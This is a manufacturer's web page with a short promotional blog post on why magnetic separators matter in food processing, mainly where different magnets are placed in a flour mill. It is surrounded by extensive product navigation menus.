				<div class="logo"><h1><a id="logo" href="https://www.jkmagnetic.com" title="Jaykrishna Magnetics Pvt. Ltd."><img class="logo-main scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/></a></h1></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jkmagnetic.com/"><span>Home</span></a></li>
<li id="menu-item-321" class="our_products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/products/"><span>Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/magnetic-equipments/"><span>Magnetic Separators &#038; Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-destoner/"><span>Magnetic Destoner – Magnetic Separator</span></a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/eddy-current-separator/"><span>Eddy Current Separator</span></a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/"><span>Inline Drum Magnetic Separator</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/grill-magnet/"><span>Grill Magnet / Magnetic Grill</span></a></li>
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grill-with-vibratory-outlet/"><span>Magnetic Grill With Vibratory Outlet</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drawer-magnet/"><span>Drawer Magnet</span></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/"><span>Trap Magnet / Magnetic Filter / Prong Magnet</span></a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/"><span>Magnetic Grate For Drum Charging System</span></a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-magnetic-trap-magnetic-filter/"><span>Pneumatically Operated Magnetic Trap / Magnetic Filter</span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/channel-magnet/"><span>Channel Magnet</span></a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/"><span>Overband Magnetic Separator</span></a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/"><span>Roller Type Magnetic Separator</span></a></li>
		<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-drum/"><span>Magnetic Drum</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/"><span>Drum Type Magnetic Separator</span></a></li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/"><span>Permanent Magnetic Drum Pulley</span></a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/"><span>Magnetic Coolant Separator</span></a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/"><span>Rare Earth Magnetic Equipments</span></a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-magnets/"><span>In-Line Magnet</span></a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/"><span>Trolley Mounted Suspension Magnet</span></a></li>
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-plate/"><span>Plate Magnet</span></a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hopper-magnet/"><span>Hopper Magnet</span></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hand-magnet/"><span>Hand Magnet</span></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hump-magnet/"><span>Hump Magnet</span></a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/"><span>Auto Cleaning Hump Magnet</span></a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/"><span>Pneumatically Operated Hump Magnet</span></a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deep-reach-separator/"><span>Deep Reach Separator</span></a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/rotary-magnet/"><span>Rotary Magnet</span></a></li>
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"><span>Spout Magnet / Bullet Magnet</span></a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/wet-drum-separator/"><span>Wet Drum Permanent Magnetic Separator</span></a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/"><span>Permanent Magnetic Lifters</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/"><span>Self-Cleaning Magnetic Grill</span></a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/"><span>Magnetic Floor Sweeper</span></a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/suspension-magnet/"><span>Suspension Magnet</span></a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/"><span>Magnetic Rod / Magnetic Tube / Magnetic Bar</span></a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/"><span>Belt Type Magnetic Separator / Belt Concentrator</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/"><span>Magnetic Head Pulleys for Conveyor Systems</span></a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/"><span>Magnetic Combo Separator</span></a></li>
		<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/"><span>Magnetic Sorting Belt</span></a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-separation-system/"><span>Magnetic Separation System</span></a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/metal-detector/"><span>Metal Detector</span></a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/electromagnetic-equipments/"><span>Electromagnetic Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/"><span>Electromagnetic Lifter / Scrap Lifting Electromagnets</span></a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/"><span>Electromagnetic Overband Separator</span></a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/"><span>Electromagnetic Ferro Filter (Slurry Separator)</span></a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/"><span>Electromagnetic Suspension Magnet</span></a></li>
	</ul>
</li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/vibratory-equipments/"><span>Vibratory Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tumbleback-feeder/"><span>Tumbleback Feeder</span></a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/"><span>Vibrating Screening Machine</span></a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-motor/"><span>Vibratory Motor</span></a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/"><span>Circular / Gyrator Vibro Screen</span></a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/"><span>Electromagnetic Vibro Feeder</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-feeder/"><span>Vibratory Feeder</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/"><span>Vibratory Furnace Charger</span></a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibro-separator/"><span>Vibro Separator</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-table/"><span>Vibratory Table</span></a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/"><span>Electromagnetic Impact Type Vibrator</span></a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/bin-activator/"><span>Bin Activator</span></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/"><span>Tubular Vibratory Feeder</span></a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-elevator/"><span>Spiral Elevator</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/"><span>De-Oiling Vibrating Screen</span></a></li>
		<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/center-outlet-circular-or-gyrator-vibro-screen/"><span>Center Outlet Circular / Gyrator Vibro Screen</span></a></li>
	</ul>
</li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/mineral-processing-equipments/"><span>Mineral Processing Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/shaking-table/"><span>Shaking Table</span></a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/dry-gravity-table/"><span>Dry Gravity Table</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-concentrator/"><span>Spiral Concentrator</span></a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/"><span>Electrostatic Drum Separator</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/food-and-beverage/"><span>Food &#038; Beverage Industry</span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/recycling/"><span>Recycling Industry</span></a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/chemical/"><span>Chemical Industry</span></a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/textile/"><span>Textile Industry</span></a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/pharmaceutical/"><span>Pharmaceutical Industry</span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/mineral-processing/"><span>Mineral Processing Industry</span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/steel/"><span>Steel Industry</span></a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/plastic/"><span>Plastic Industry</span></a></li>
</ul>
</li>
<li id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/recycling-solutions/"><span>Recycling Solutions</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.jkmagnetic.com/news/"><span>Blogs</span></a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/distributorship/"><span>Distributorship</span></a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/events/"><span>Events</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/about/"><span>About</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/career/"><span>Career</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<img src="https://www.jkmagnetic.com/wp-content/uploads/2022/12/jk-new-header-banner.jpg" class="scale-with-grid" alt="" /></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.jkmagnetic.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-1463" class="post-1463 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry category-magnetic-separator category-uncategorized tag-food-processing-industries tag-magnetic-separators">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="1463"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">Importance Of Magnetic Separators In Food Processing Industries</h1>						
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<img width="800" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png" class="scale-with-grid wp-post-image" alt="Importance Of Magnetic Separators In Food Processing Industries" decoding="async" srcset="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries.png 800w, https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries-300x150.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries-768x384.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries-260x130.png 260w, https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries-50x25.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2017/02/Importance-Of-Magnetic-Separators-In-Food-Processing-Industries-150x75.png 150w" sizes="(max-width: 800px) 100vw, 800px" />							</div>
							
							<p class="wp-caption-text ">Importance Of Magnetic Separators In Food Processing Industries</p>
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>As we all know that the food processing industries market is the fastest growing market in India and all around the world. Providing best quality product is the top priority for all the manufacturers.</p>
<p><a href="https://www.jkmagnetic.com/magnetic-equipments/">Magnetic separators</a> are the heart of the <a href="https://www.jkmagnetic.com/industries/food-and-beverage/">food processing industries</a> because it can help to remove the impurities like ash content, unwanted magnetic stones and protect the valuable plant and machinery. For example, if we will see the flour mill we are using the following magnets.</p>
<p><strong>#1.</strong> At the discharge of the <a href="/hump-magnet/">elevator hump magnet</a> or for automatic separation use <a href="/drum-type-magnetic-separator/">drum type magnetic separator</a> which protects the machinery from the nails and other free iron.</p>
<p><strong>#2.</strong> At the discharge of the destoner we have <a href="https://www.jkmagnetic.com/magnetic-destoner/">magnetic destoner</a> which remove the mud balls and magnetic stones which reduce the ash content at finish product.</p>
<p><strong>#3.</strong> At first brake use of <a href="/grill-magnet/">magnetic grills</a> for the protection of the rollers which increase the life of the rollers.</p>
<p><strong>#4.</strong> At the discharge of product in semolina, we are using a <a href="/roller-type-magnetic-separator/">roller type magnetic separator</a> which removes black particles and black stone which remain in the product.</p>
<p><strong>#5.</strong> For flour packing line use <a href="/spout-magnet-bullet-magnet/">spout magnet or rotary magnet</a> which reduce the ash content from the floor.</p>
<p><strong>#6.</strong> We can also use <a href="/drawer-magnet/">magnet drawer</a> in many machinery stages for various application.</p>
<p>This is the reason that <a href="https://www.jkmagnetic.com/magnetic-equipments/">magnetic separators</a> play a major role in the flour industries.</p>
<p>Being a <a href="/about/">global manufacturer of all the magnetic separator</a> products we are pulverizing the food cleaning products like Sesame, dehydrated coriander onion, dehydrated potato and flakes, chili powder, turmeric powder, garlic powder. Garlic flakes and powder, wafers manufacturing, soybean flak, pulses like black gram, black eyed beans, broken wheat and many other like gelation powder, fryers, ice-cream, chocolate, coffee, tea, coco, rice, corn, maize products, biscuits manufacturer and many other bakery products.</p>
<p>Don’t forget to visit our website for more information: <a href="/">www.jkmagnetic.com</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-25046 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator category-recycling tag-advanced-metal-separation tag-ecs-technology-explained tag-industrial-metal-sorting tag-metal-recovery-guide tag-non-ferrous-sorting tag-recycling-purity-boost"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="scale-with-grid wp-post-image" alt="Non-Ferrous Metal Sorting How Eddy Current Separators Work." decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp 750w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-300x160.webp 300w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-260x139.webp 260w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-50x27.webp 50w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-141x75.webp 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">December 3, 2025</div><div class="desc"><h4><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/">Common Problems in Metal Separation &#038; How Eddy Current Separators Solve Them</a></h4><hr class="hr_color" /><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix lines-hidden"><aside id="widget_mfn_menu-16" class="widget widget_mfn_menu"><h3>Permanent Magnetic Equipments :</h3><div class="menu-permanent-magnetic-equipments-container"><ul id="menu-permanent-magnetic-equipments" class="menu submenus-show"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.jkmagnetic.com/magnetic-destoner/">Magnetic Destoner – Magnetic Separator</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy Current Separator</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/">Inline Drum Magnetic Separator</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.jkmagnetic.com/grill-magnet/">Grill Magnet / Magnetic Grill</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/">Magnetic Grate For Drum Charging System</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.jkmagnetic.com/drawer-magnet/">Drawer Magnet</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/">Trap Magnet / Magnetic Filter / Prong Magnet</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.jkmagnetic.com/magnetic-plate/">Plate Magnet</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/">Drum Type Magnetic Separator</a></li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://www.jkmagnetic.com/magnetic-drum/">Magnetic Drum</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/">Roller Type Magnetic Separator</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/">High-Intensity Rare Earth Magnetic Equipments</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.jkmagnetic.com/inline-magnets/">In-Line Magnet</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.jkmagnetic.com/hopper-magnet/">Hopper Magnet</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.jkmagnetic.com/hump-magnet/">Hump Magnet</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/">Auto Cleaning Hump Magnet</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/">Pneumatically Operated Hump Magnet</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/">Overband / Cross Belt Magnetic Separator</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/">Magnetic Coolant Separator</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/">Permanent Magnetic Drum Pulley</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/">Trolley Mounted Suspension Magnet</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/">Permanent Magnetic Lifters</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/">Self-Cleaning Magnetic Grill</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.jkmagnetic.com/wet-drum-separator/">Wet Drum Permanent Magnetic Separator</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/">Magnetic Rod / Magnetic Tube / Magnetic Bar</a></li>
